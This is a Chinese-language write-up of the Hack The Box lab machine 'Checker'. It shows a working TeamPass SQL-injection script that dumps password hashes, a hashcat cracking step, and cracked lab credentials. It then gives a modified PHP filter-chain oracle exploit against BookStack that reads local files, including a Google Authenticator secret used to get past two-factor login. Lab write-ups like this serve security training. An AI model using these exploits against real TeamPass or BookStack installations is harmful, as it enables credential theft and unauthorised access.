


USER
nmap -T4 -v -A -Pn 10.10.11.56 -oN checker.txt

80 端口

8080 端口

同时 8080 端口的 teampass 加载了一个域名 http://vault.checker.htb/
对于 teampass 有漏洞
SQL Injection poc
if [ "$#" -lt 1 ]; then
  echo "Usage: $0 <base-url>"
  exit 1
fi

vulnerable_url="$1/api/index.php/authorize"

check=$(curl --silent "$vulnerable_url")
if echo "$check" | grep -q "API usage is not allowed"; then
  echo "API feature is not enabled :-("
  exit 1
fi

# htpasswd -bnBC 10 "" h4ck3d | tr -d ':\n'
arbitrary_hash='$2y$10$u5S27wYJCVbaPTRiHRsx7.iImx/WxRA8/tKvWdaWQ/iDuKlIkMbhq'

exec_sql() {
  inject="none' UNION SELECT id, '$arbitrary_hash', ($1), private_key, personal_folder, fonction_id, groupes_visibles, groupes_interdits, 'foo' FROM teampass_users WHERE login='admin"
  data="{\"login\":\""$inject\"",\"password\":\"h4ck3d\", \"apikey\": \"foo\"}"
  token=$(curl --silent --header "Content-Type: application/json" -X POST --data "$data" "$vulnerable_url" | jq -r '.token')
  echo $(echo $token| cut -d"." -f2 | base64 -d 2>/dev/null | jq -r '.public_key')
}

users=$(exec_sql "SELECT COUNT(*) FROM teampass_users WHERE pw != ''")

echo "There are $users users in the system:"

for i in `seq 0 $(($users-1))`; do
  username=$(exec_sql "SELECT login FROM teampass_users WHERE pw != '' ORDER BY login ASC LIMIT $i,1")
  password=$(exec_sql "SELECT pw FROM teampass_users WHERE pw != '' ORDER BY login ASC LIMIT $i,1")
  echo "$username: $password"
done
通过脚本可以找到两个 hash

admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya
bob: $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
使用 hashcat 破解,可以跑出来 bob:cheerleader
hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt --username
使用凭证进入 teampass 后台
在后台可以看到一个boosktack login 和ssh access


分别找到凭证
#boosktack login
bob@checker.htb:mYSeCr3T_w1kI_P4sSw0rD
#ssh


reader:hiccup-publicly-genesis
ssh 直接登录的话会有双因素认证
回到 book stack
根据步骤,我们先创建一个新书籍

创建页面


保存的时候抓包,和步骤保持一致
然后用其中提到的https://github.com/synacktiv/php_filter_chains_oracle_exploit
修改 php_filter_chains_oracle_exploit/filters_chain_oracle/core 中的 requestor.py
更改req_with_response 方法
    def req_with_response(self, s):
        if self.delay > 0:
            time.sleep(self.delay)

        import base64
        php_filter = base64.b64encode(
            f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'.encode()
        ).decode()

        filter_chain = f"<img src='data:image/png;base64,{php_filter}'/>"
        merged_data = self.parse_parameter(filter_chain)

        try:
            if self.verb == Verb.GET:
                return self.session.get(self.target, params=merged_data)
            elif self.verb == Verb.PUT:
                return self.session.put(self.target, data=merged_data)
            elif self.verb == Verb.DELETE:
                return self.session.delete(self.target, data=merged_data)
            elif self.verb == Verb.POST:
                return self.session.post(self.target, data=merged_data)
        except requests.exceptions.ConnectionError:
            print("[-] Could not instantiate a connection")
            exit(1)

        return None
执行filters_chain_oracle_exploit.py
带上X-CSRF-TOKEN 和Cookie
测试读取/etc/hosts,等待一段时间即可成功
python filters_chain_oracle_exploit.py --target 'http://checker.htb/ajax/page/11/save-draft' --file /etc/hosts --verb PUT --parameter html --headers '{"X-CSRF-TOKEN": "wPhWfbJ3ydDwAaL3pqKHGxtk0DDORJNobtAZHvgr","Content-Type":"application/x-www-form-urlencoded","Cookie":"bookstack_session=eyJpdiI6IndpdmpvSEtvb0dPbCtjZFBWblNiOFE9PSIsInZhbHVlIjoiOTlrRFdaQTdmTUwyMkhJSDNxZG0rRHdNRGF6aHk0eU5uREZ0ZE5zaXBESVVTekx1WmpVUXdMbDdpK3VKWkFVaC9sTHhhNzEyZGtacEVHek50TGxQdFRKcFg5Q3VLV1hGRHhDQ3RVOC9LdDA1YVdPaFkraFpqZzkwUkl3YzV4aG4iLCJtYWMiOiJkMzA3Nzk0NjRmNWZmZTUyYWVkMWYwM2RiNWFhZmI4MGU2OTc1ZmI2MDQ0Y2UwNmU5MGI2ZWE0NGFlNjFjYzM4IiwidGFnIjoiIn0%3D"}'
http://checker.htb/books/linux-security/page/basic-backup-with-cp链接下我们可以看见这个备份位置
闲逛在My Account http://checker.htb/mfa/setup 目录下发现双因素认证,估计是Google Authenticator、Authy 或 Microsoft Authenticator
利用提到的备份位置来读取配置文件
比如谷歌的~/.google_authenticator 对应的就是/backup/home_backup/home/reader/.google_authenticator
替换 payload
python filters_chain_oracle_exploit.py --target 'http://checker.htb/ajax/page/11/save-draft' --file /backup/home_backup/home/reader/.google_authenticator --verb PUT --parameter html --headers '{"X-CSRF-TOKEN": "wPhWfbJ3ydDwAaL3pqKHGxtk0DDORJNobtAZHvgr","Content-Type":"application/x-www-form-urlencoded","Cookie":"bookstack_session=eyJpdiI6IlRnUXozc1RwendBY3BWL2RCbDgyUlE9PSIsInZhbHVlIjoiWlRNT0phUDNQSEE3Z3pJRDhEZGk0NCtBdFd1THcrMlFFWE51Z04zdkhpWW9yNXBDK3Q0MHh3VVNSdzNVZzkwQUZTU3RLRFNCR2N5UWxuaW9ncy83ZDNsckpndWtQS3F6TnVWV25ocWtpQlIzQzkwejBnZ3NOOHZTL0ZvODI5MXEiLCJtYWMiOiI0M2E5ZjRkZTc5NDhlMjRlYzJlMWJjNDEzOGFhZjA0YTc1ZGM3ZDZlZmZmODg0Y2JlMTE0MWRlYzU3MWU5MDUwIiwidGFnIjoiIn0%3D"}'